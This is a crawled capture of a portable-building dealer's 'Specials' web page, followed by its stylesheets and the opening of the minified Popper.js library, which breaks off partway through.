

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.godefuniak.com/special.php
body_size: 7078
content:


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="robots" content="noindex">

<meta name="description" content="">
<meta name="author" content="">
<title>Gracelandportablebuildings</title>
<link rel="icon" href="images/fav.png" type="image/png">
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link rel="stylesheet" href="css/owl.carousel.min.css">
<link rel="stylesheet" href="css/owl.theme.default.min.css">
<link href="css/responsive.css" rel="stylesheet">
<link rel="stylesheet" href="css/jquery.fancybox.css">
<link href="css/font-awesome.min.css" rel="stylesheet">
</head>
<body>
<style>
    @media screen and (min-width: 768px) and (max-width: 1140px) {
        .navbar-dark .navbar-nav .nav-link {
    font-size: 9px !important;}
    }
   html, body{overflow-x:hidden;}
</style>

<header class="menu-sec">
<div class="nav-bar-sec">
<div class="container-fluid">
<nav class="navbar navbar-expand-md navbar-dark">
<a class="navbar-brand" href="index.php"><img src="images/logo-defuniak.png" alt="Logo"/></a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>

<div class="collapse navbar-collapse" id="navbarCollapse" style="justify-content: center;">
<ul class="navbar-nav">
<li class="nav-item active">
<a class="nav-link" href="index.php">Home</a>
</li>
<li class="nav-item active">
<a class="nav-link" href="inventory.php">Current Inventory</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
Our Buildings
</a>
<div class="dropdown-menu" aria-labelledby="navbarDropdown">
<a class="dropdown-item" href="portable-building.php">Portable Buildings</a>
<a class="dropdown-item" href="features.php">Features &amp; Options</a>
<a class="dropdown-item" href="whats-inside.php">What's Inside</a>
<a class="dropdown-item" href="urethane-colors.php">Urethane Colors</a>
<a class="dropdown-item" href="10-reason.php">10 Reasons</a>
<a class="dropdown-item" href="quality.php">Quality Statement</a>
</div>
</li>

<!--
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
More Products
</a>
<div class="dropdown-menu" aria-labelledby="navbarDropdown">
<a class="dropdown-item" href="product.php?id=1"></a>
<a class="dropdown-item" href="product.php?id=2"></a>
<a class="dropdown-item" href="product.php?id=3"></a>
<a class="dropdown-item" href="product.php?id=4"></a>
<a class="dropdown-item" href="product.php?id=5"></a>
<a class="dropdown-item" href="product.php?id=7"></a>
<a class="dropdown-item" href="product.php?id=8"></a>
<a class="dropdown-item" href="product.php?id=9"></a>
<a class="dropdown-item" href="product.php?id=10"></a>
<a class="dropdown-item" href="product.php?id=11"></a>

</div>
</li>
-->

<li class="nav-item">
<a class="nav-link" href="carport.php">Carport</a>
</li>
<li class="nav-item">
<a class="nav-link" href="pre-owned.php">Pre-owned</a>
</li>
<li class="nav-item">
<a class="nav-link" href="special.php">Specials</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
About Us
</a>
<div class="dropdown-menu" aria-labelledby="navbarDropdown">
<a class="dropdown-item" href="faq.php">FAQ</a>
<a class="dropdown-item" href="mission.php">Mission &amp; Values</a>
<a class="dropdown-item" href="what-set.php">What Sets Us Apart</a>
</div>
</li>	
<li class="nav-item side-contact">
<a class="nav-link side-contact-nav" href="index.php#con">Contact Us</a>
</li>
</ul>
</div>


<!--<a class="navbar-brand" href="javascript:void(0)"><img src="images/logo-defuniak.png" alt="Logo"/></a> -->



</nav>
</div>
</div>
</header>
<div class="bread-sec">
<h1>Specials</h1>
</div>    	
<div class="all-sec">
<div class="prop-sec1">
<div class="features-page">
<div class="container">
<div class="row">
<div class="col-md-6">
<div class="specials-inner">
<p>
	<span style="color:#ffffff;"><span color:="" font-size:="" new="" times="">CALL US NOW:</span><span color:="" font-size:="" new="" times=""> </span></span><a font-size:="" href="tel:850-892-0538" new="" style="font-family: " times=""><span style="color:#ffff00;">850-892-0538</span></a><span color:="" font-size:="" new="" style="font-family: " times="">&nbsp;</span></p>
</div>
</div>
<div class="col-md-6">
<div class="spc-img">
<img src="uploads/1742131818msb - march2025 promo - flyer (8.5 x 11).jpg">
</div>

</div>
</div>
</div>
</div>
</div>
</div>


<div class="bootom-foot">
<div class="container">
<div class="row">
<div class="col-md-6">
<div class="phone-sec">
<ul>
<li><i class="fa fa-phone"></i> 850-892-0538</li>
<li><i class="fa fa-envelope"></i>  john@godefuniak.com</li>
</ul>
</div>
</div>
<div class="col-md-6">
<div class="social-sec">
<ul>
<li><a href="https://www.facebook.com/godefuniak/" target="_blank"><i class="fa fa-facebook"></i> </a></li>
<li><a href="https://www.instagram.com/godefuniak/" target="_blank"><i class="fa fa-instagram"></i> </a></li>
<li><a href="https://twitter.com/godefuniak" target="_blank"><i class="fa fa-twitter"></i> </a></li>
<li><a href="https://www.youtube.com/channel/UCA7lLVEGDbbEUKnRWyWBUDA?" target="_blank"><i class="fa fa-youtube"></i> </a></li>
</ul>
</div>
</div>
</div>
<div class="row">
<div class="col-md-12">
<div class="copy">
<p>&copy; Copyright 2026 Graceland of Defuniak | All Rights Reserved | Website Designed by <img src="images/gologo.png"/></p>
</div>
</div>
</div>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="js/jquery.min.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>

<script src="js/owl.carousel.js"></script> 

<script>
$('#attr-slider1').owlCarousel({
margin:10,
autoplay:true,
loop:true,

nav: true,	
responsive:{
0:{
items:1

},
720:{
items:1

},
1000:{
items:1

}
}
});

</script>
<script>
$(window).scroll(function(){

if ($(window).scrollTop() >=400) {

$('.menu-sec').addClass('fixed-header');

}

else {

$('.menu-sec').removeClass('fixed-header');

}

});

</script>

<script>
$('ul.navbar-nav li.dropdown').hover(function() {

$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);

}, function() {

$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);

});

</script> 
<script src="js/jquery.fancybox.min.js"></script>
<script type="text/javascript">

$("[data-fancybox]").fancybox({

// Options will go here

});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.godefuniak.com/css/style.css
body_size: 14846
content:
@charset "utf-8";
/* CSS Document */
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,900,900i');
@import url('https://fonts.googleapis.com/css?family=Berkshire+Swash');
@import url('https://fonts.googleapis.com/css?family=Cinzel:400,700,900');
body {
  padding: 0;
  margin:0;
  outline:0;
	
	
}
a.nav-link.side-contact-nav {
    display: block;
    position: absolute;
    margin-top: 20% !important;
    right: -40px;
    transform: rotate(450deg);
    margin: 0;
}
header
{
	position: absolute;
	z-index: 99;
	width: 100%;
}
header .header-top
{
background:transparent;	
padding: 5px 0;
line-height: 25px;
}

header .header-top .contact-info ul
{
float:left;
padding:0;
margin:0;
}

header .header-top .social-info ul
{
float:right;
padding:0;
margin:0;
}

header .header-top .contact-info ul li, header .header-top .social-info ul li 
{
display:inline-block;
color:#909090;
font-family: 'Montserrat', sans-serif;
font-size:12px;
padding:0;
margin:0 0 0 5px;
}

header .header-top .contact-info ul li i, header .header-top .social-info ul li i
{
	
	color:#fff;
	font-size: 15px;
	margin-right: 5px;
	
}

header .navbar
{
padding:0;	
	
}
header .nav-bar-sec
{
background: transparent;	
}

.product-name h2{
    text-align: center;
    color: #fff;
    padding-bottom: 25px;
    font-size: 35px;
}

.navbar-dark .navbar-nav .nav-link
{
 font-size: 15px;
 font-weight: 600;
	
	
}

.fixed-header {
	position:fixed;
	top:0px;
	left:0;
	margin-top:0em;
	width:100%;
	transition:background-color 0.3s ease;
	box-shadow:0 2px 3px 0 rgba(0, 0, 0, 0.10), 0 2px 3px 0 rgba(0, 0, 0, 0.10);
	background:rgb(26, 27, 30);
	z-index: 99;
	-webkit-box-shadow: 1px 0px 10px #afafaf;
	-moz-box-shadow: 1px 0px 10px #afafaf;
	box-shadow: 1px 0px 10px #afafaf;
	
}
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
 	position: relative;
}


/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  z-index: 9999;
  bottom: 8rem;
}
.carousel-caption a{
color:#fff;
	
}
.carousel-caption h1{
z-index: 9999;
	font-family: 'Cinzel', serif;
	
    position: relative;
    background: rgba(0, 0, 0, 0.32);
    display: inline-block;
    padding: 10px;
	font-weight:700;
	font-size: 40px;
	text-shadow: 2px 2px 2px #000;
	-webkit-text-shadow: 2px 2px 2px #000;
	-moz-text-shadow: 2px 2px 2px #000;
	letter-spacing: 3px;
	
}
.carousel-caption h2{
z-index: 9999;
    position: relative;
    display: inline-block;
    padding: 0px;
	font-weight:700;
	font-size: 30px;
	text-shadow: 2px 2px 2px #000;
	-webkit-text-shadow: 2px 2px 2px #000;
	-moz-text-shadow: 2px 2px 2px #000;
	letter-spacing: 3px;
	
}


/* Declare heights because of positioning of img element */
.carousel-item {
  height: 40rem;
  background-color: #777;
}
.carousel-item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: auto;
}

.about-section
{
	padding: 50px 0 50px;
	background: #880003;
}

.about-section .about-inner h2
{
	font-family: 'Cinzel', serif;
	font-weight: bold;
	font-size: 28px;
	color:#fff;
	margin:0 0 20px;
	padding: 0;
	text-align: center;
	
}

.about-section .about-inner p
{
	font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #e0e0e0;
    margin: 0 0 10px;
    padding: 0;
    line-height: 30px;
    text-align: center;
}
.about-section .about-inner a
{
	font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 15px;
    color: #fff;
    display: inline-block;
    margin: 0 0 10px;
    padding: 15px 30px;
    /* line-height: 30px; */
    background: #ffc107;
	
}
.about-section .about-inner a:hover{
	background:#007bff;
	
}
.about-section .about-img img
{
	width: 100%;
}
.all-sec
{
	background: url(../images/video.jpg) no-repeat;
	background-attachment: fixed;
	padding: 0px 0 0px;
	background-position: center center;
}
.prop-sec
{
	padding: 50px 0;
	background: rgba(8, 8, 8, 0.5882352941176471);
}
.prop-box
{
	width: 100%;
	position: relative;
}
.prop-sec .heading-sec h2
{
font-family: 'Cinzel', serif;
    font-weight: bold;
    font-size: 36px;
    color: #fff;
    margin: 0 0 30px;
    padding: 0 0 0 10px;
    text-align: center;	
	
}
.prop-img-box
{
	position: relative;
}
.prop-img-box img
{
	width: 100%;
	height: 350px;
	object-fit: cover;
	position: relative;
}
.prop-img-box .overlay-box
{
	position: absolute;
	width: 90%;
	height: 90%;
	background:rgba(0, 0, 0, 0.7019607843137254);
	top:5%;
	left: 5%;
	text-align: center;
	transition: all 0.5s ease-in-out;
	padding: 0 30px; 
	opacity: 1;
	border:1px solid #fff;
}
.prop-img-box .overlay-box h3
{
	text-align: center;
	padding: 60px 0 0 0;
	color:#9a9a9a;
	font-size: 20px;
	margin:0 0 10px;
}
.prop-img-box .overlay-box p
{
	color:#fff;
	font-size: 15px;
	line-height: 23px;
	margin: 0 0 10px;
	text-align: center;
}
.prop-img-box .overlay-box a
{
	text-align: center;
	background: transparent;
	font-size: 14px;
	background:  #c9001d;
	border-radius: 5px;
	padding: 13px 25px;
	color:#fff;
	margin: 20px 0 20px;
	display: inline-block;

}
.prop-img-box .overlay-box:hover
{
	width:100%;
	height:100%;
	left: 0%;
	top:0%;

}
.video-head h2
{
font-family: 'Cinzel', serif;
    font-weight: bold;
    font-size: 36px;
    color: #fff;
    margin: 0 0 10px;
    padding: 0 0 0 30px;
    text-align: center;		
}
.review-sec
{
padding:50px 0;	
	
}
.review-sec .heading-sec h2
{
font-family: 'Cinzel', serif;
    font-weight: bold;
    font-size: 36px;
    color: #fff;
    margin: 0 0 10px;
    padding: 0 0 0 30px;
    text-align: center;	
	
}
.review-sec .testimonial
{
	background:url(../images/icon-quote.png) no-repeat right bottom;

}
.review-sec .review-inner
{
background: rgba(0, 0, 0, 0.30980392156862746);
    padding: 20px;
    min-height: 194px;
    border: 1px dashed #cacaca;
}

.review-sec .review-inner h3
{
	
font-weight: 600;
	font-size: 22px;
	color:333;
	line-height: 25px;
	padding: 0;
	margin: 0 0 10px;
}
.review-sec .review-inner p
{
	
font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    margin: 0 0 10px;
    padding: 0;
    line-height: 25px;
}

.review-sec .review-inner  a
{
	
font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 15px;
    color: #d6cfd0;
    margin: 10px 0 10px;
    padding: 0;
    display: block;
}
.review-sec .review-inner h4
{
	
font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    margin: 0px 0 10px;
    padding: 0;
	text-align: left;

}
.owl-nav
{
	text-align:center;
	
	
}
.owl-nav .owl-prev
{
display: inline-block;	
background: #c9001d;
color: #fff;
height: 30px;
    width: 30px;
    line-height: 30px;
margin: 10px 5px;
-webkit-border-radius: 0px 50px 50px 50px;
    -moz-border-radius: 0px 50px 50px 50px;
    border-radius: 0px 50px 50px 50px;
}
.owl-nav .owl-prev:hover
{
	background:#626362;
}
.owl-nav .owl-next
{
display: inline-block;	
background:#c9001d;
	color: #fff;
height: 30px;
    width: 30px;
    line-height: 30px;
    margin: 10px 5px;
    -webkit-border-radius: 0px 50px 50px 50px;
    -moz-border-radius: 0px 50px 50px 50px;
    border-radius: 0px 50px 50px 50px;
}
.owl-nav .owl-next:hover
{
	background:#626362;
}

.video-sec
{
padding: 50px 0;
background:rgba(201, 0, 29, 0.6); 
}
.video-inner iframe
{
	width: 100%;
	height: 450px;
}

footer
{
	background:#1a1b1e;
	padding: 50px 0 0;
}
.foot-icon img
{
	max-width: 100%;
	margin:0px 0 10px;
}
.form-sec
{
	background:#131313;
	padding: 40px 50px;
	position: relative;
	margin:-100px 0 0;
	width: 100%;
}
.form-sec h2
{
	font-size: 24px;
	color:#fff;
	text-transform: uppercase;
	margin:0 0 20px;
	text-align: center;
}
input.form-control
{
	height: 40px;
	border-radius: 0;
	background:#2a2a2a;
}
textarea.form-control
{
	border-radius: 0;
	background:#2a2a2a;	
}
.form-sec button
{
	background:#c9001d;
	border:1px solid #c9001d;
}
.form-sec button:hover
{
	background:#1a1b1e;
	border:1px solid #1a1b1e;
}
.address
{
	margin: 20px 0 10px;
}
.address h3
{
	font-weight: 600;
	font-size: 20px;
	color:#fff;
}
.address ul
{list-style-type: none;
padding: 0;
margin:0;
}
.address ul li
{
	color:#fff;
}
.bootom-foot
{
	background:#131313;
	padding: 20px 0;
}
.bootom-foot ul
{
	list-style-type: none;
	padding: 0;
	margin:0;

}
.bootom-foot ul li:first-child
{
	border:0;
}
.bootom-foot ul li
{
	color:#848484;
	display: inline-block;
	font-size: 14px;
	border-left:1px solid #525151;
	padding: 0 10px;
}

.bootom-foot ul li a
{
	color:#848484;
}

.bootom-foot ul li i
{
	margin-right:10px;
}
.phone-sec ul li
{
	border: 0;
}
.social-sec
{
	text-align: right;
}
.social-sec ul li i
{
	margin-right:0;
}
.copy
{
	border-top: 1px solid #2b2a2a;
    padding: 20px 0 0;
    margin: 20px 0 0;
}
.copy p
{
	font-size: 14px;
	color:#848484;
	text-align: center;

}
.copy p img
{width: 100px;
margin:0 0 0 10px;}


.border-shape {
    background: #fff none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 3px;
    left: 0;
    margin: 20px auto 30px;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 80px;
}
.border-shape::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 80px;
    margin: 0 auto;
    position: absolute;
    text-align: center;
    top: 1px;
    width: 100px;
}
.border-shape::after {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    margin: 0 auto;
    position: absolute;
    right: 80px;
    text-align: center;
    top: 1px;
    width: 100px;
}

.bread-sec
{
	text-align: center;
	background: #000 url(../images/bread.png) no-repeat;
	padding: 100px 0;
	background-position: center center;
	background-attachment: fixed;
}

.bread-sec h1
{
	font-size: 35px;
	font-weight: 600;
	color:#fff;
	margin:0 0 0;
	text-transform: uppercase;
	padding: 20px 0;
}

.features-page
{
padding: 50px 0;	
}
.features-page .features-inner h3
{
	font-size: 22px;
    line-height: 23px;
    margin: 0 0 10px;
    color: #ff1d1d;
    font-weight: 700;
}

.features-page .features-inner h4
{
	font-size: 18px;
	line-height: 23px;
	margin:0 0 10px;
	color: #fff;
}

.features-page .features-inner p
{
	font-size: 15px;
	line-height: 23px;
	margin:0 0 10px;
	color:#fff;
}
.features-page .features-inner ul
{
	margin: 0 0 0 20px;
	padding: 0;
}
.features-page .features-inner ul li
{
font-size: 15px;
	line-height: 23px;
	margin:0 0 10px;
	color:#fff;	
}
.inside-img-sec
{

	border:1px solid #fff;
}
.inside-img-sec img
{
	width: 100%;
}
.ten-img img
{
	max-width: 100%;
}
.text-inside
{
	margin-bottom: 25px;
}
.text-inside h3
{
	color:#fff;
	font-size: 16px;
	line-height: 23px;
	margin-bottom: 20px;
}
.carpot-img
{
	border:1px solid #fff;
}
.carpot-img img
{
	width: 100%;
	height: 250px;
	object-fit: cover;
}
.specials-inner
{
	padding: 50px;
}
.specials-inner h3
{
	font-size: 25px;
	font-weight: 800;
	color:#fff;
	margin:0 0 10px;
}
.specials-inner h4
{
	font-size: 20px;
	font-weight: 600;
	color:#fff;
	line-height: 30px;
}
.specials-inner h4 span
{
	color:#ff9f0b;
}
.spc-img img
{
	background: #1a1b1e;
    padding: 5px;
    height: 350px;
    object-fit: cover;
}
.prop-list-inner
{
	border:1px dashed #fff;
	padding: 10px;
	margin:0 0 15px;
}
.prop-list-img img
{
	width: 100%;
	height: 200px;
	object-fit: cover;
}
.prop-list-con h3
{
font-size: 25px;
color:#fff;
margin:0 0 10px;
}
.prop-list-con h4
{
font-size: 20px;
color: #ff1d1d;
margin: 0 0 10px;
text-transform: uppercase;
}
.prop-list-con p
{
	font-size: 15px;
	color:#fff;
	line-height: 23px;
	margin: 0 0 10px;
}
.prop-list-con a
{
	font-size: 14px;
	display: inline-block;
	color:#fff;
	padding: 5px 20px;
	line-height: 23px;
	margin: 10px 0 10px;
	border:1px solid #fff;
}

.faq-sec
{
	padding: 50px 0;
}
.faq-inner .card
{
background: transparent;
border:1px dashed #fff;
margin:0 0 15px;
}
.faq-inner .card-header
{
	border:1px dashed #fff;
}
.faq-inner .card-header h5 button
{
	color:#fff;
	white-space:normal;
	text-decoration: none;
	cursor: pointer;
	width: 100%;
	text-align: left;
	font-size: 17px;
}

.faq-inner .card .card-body p
{
	font-size: 14px;
    line-height: 23px;
    margin: 0 0 10px;
    color: #fff;
}
.inside-img-sec.color
{
	margin-bottom: 15px;
}

.portable-details
{
	padding: 50px 0;
}

.portable-details-inner h3
{
	font-size: 25px;
	font-weight:600;
	color:#fff;
	margin:0 0 10px; 
}
.portable-details-inner h4
{
	font-size: 20px;
	font-weight:600;
	color:#fff;
	margin:0 0 10px; 
}
.portable-details-inner p
{
	font-size: 14px;
	color:#fff;
	margin:0 0 10px; 
}
.portable-details-inner ul
{
	margin: 0 0 15px;
	overflow: hidden;
}
.portable-details-inner ul li
{
float: left;
width: 40%;
border-bottom: 1px solid #fff;
padding: 5px 5px;
margin:0 50px 0 0;
color:#fff;
}

.prop-gal-sec.new-prop-gal
{
    width:50%;
    float:left;
    margin-right:25px;
}



.prop-gal-building
{
	background: #333;
	padding: 5px;
	margin-bottom: 15px;
}
.prop-gal-building img
{
	height: 250px;
	object-fit: cover;
}

.prop-gal-building.prop-ins-img img
{
    height:320px;
}

.portable-details-form h3
{
font-size: 25px;
	font-weight:600;
	color:#fff;
	margin:0 0 10px; 
}
.portable-details-form form button
{
	background: #c9001d;
    border: 1px solid #c9001d;
}
.prop-gal-building a:after
{
content: "\f00e";
    font-family: fontAwesome;
    right: 5px;
    margin-right:0px;
    top: 5px;
    position: absolute;
    color: #fff;
    font-size: 16px;
    background:#c9001d;
    width:50px;
	height: 50px;
	line-height: 50px;
	text-align: center;

}
.carpot-img a:after
{
	content: "\f00e";
    font-family: fontAwesome;
    left: 50%;
    margin:0px;
    top: 40%;
    position: absolute;
    color: #fff;
    font-size: 16px;
    background:#c9001d;
    width:50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
  transform: translate(-50%, -50%);
}
.review-inner
{
	padding: 10px;
	border: 1px dashed #fff;
	margin:0 0 15px;
}

.pre-build-inner
{
	border:1px dashed #fff;
	padding: 10px;
	margin: 0 0 20px;
}
.pre-in-con p
{
	color:#fff;
	margin: 0 0 10px;
	line-height: 23px;
}
.prop-sec1
{
	background: rgba(8, 8, 8, 0.5882352941176471);
}
.modal-head h2
{
font-size: 25px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 30px;
    text-align: center;
    text-transform: uppercase;
}
.sim-inner {
    background: #ccc;
    padding: 5px;
}
.sim-con-box h3 {
    color: #ff0000;
    text-align: center;
    font-size: 18px;
    padding: 10px 
    0;
}
.sim-img-box img
{
	height: 180px;
	object-fit: cover;
}
.foot-pana-logo img
{
	width: 200px;
	margin-top:20px;
}

@media screen and (max-width: 992px) {
    .navbar-dark .navbar-nav .nav-link {
    font-size: 12px !important;
    font-weight: 600;
}
    
}

 @media screen and (min-width: 1200px){
        .bread-sec{background-size: 100% !important;}
    }
    

@media screen and (max-width: 767px) {
        .all-sec{background-repeat: inherit;background-size: cover;}
        .bread-sec{background-size: cover;background-attachment: unset;}
    }

--- FILE ---
content_type: text/css
request_url: https://www.godefuniak.com/css/responsive.css
body_size: 1251
content:
@charset "utf-8";
/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 40em) {
  /* Bump up size of carousel content */
  .carousel-caption p {
   margin-bottom: 10px;
    font-size: 18px;
    line-height: 25px;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 62em) {
  .featurette-heading {
    margin-top: 7rem;
  }
}

@media(max-width:767px)
{	
	.navbar-nav .nav-item
	{
		border-bottom: 1px solid #fff;
	}
	.navbar-dark .navbar-nav .nav-link
	{
		border-radius: 0;
		text-align: center;
		margin: 0;
	}
	.carousel-indicators
	{
		display: none;
	}
	.carousel-item
	{
		height: auto;
	}
	.navbar-brand img
	{
		width: 100px;

	}
	.carousel-item > img
	{
		width: 100%;
		position: relative;
	}
	.icons8-Right-Arrow-Filled, .icons8-Long-Arrow-Left-Filled
	{
		height: 25px !important;
		width: 25px !important;
	}
	.about-section .about-inner h2, .prop-sec .heading-sec h2, .video-head h2
	{
		font-size: 20px;
	}

	.prop-img-box .overlay-box
	{
		padding: 0 10px;
	}
	.prop-img-box .overlay-box h3
	{
		padding: 25px 0 0 0;
	}
	.review-sec .heading-sec h2
	{
		font-size: 20px;
		padding: 0;
	}

	.prop-img-box img
	{
		height: 420px;
	}
	.form-sec
	{
		padding: 10px;
		margin: 0;
	}
	.phone-sec
	{
		text-align: center;
	}
	.bootom-foot ul li
	{
	border: 0;
	}
	.social-sec
	{
	text-align: center;
	}
	.bread-sec
	{
		padding: 50px;
	}
		.bread-sec h1
	{
		font-size: 25px;
	}
	.specials-inner
	{
		padding: 10px;
	}
	.spc-img img
	{
		width: 100%;
		height: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.godefuniak.com/js/popper.min.js
body_size: 24346
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var 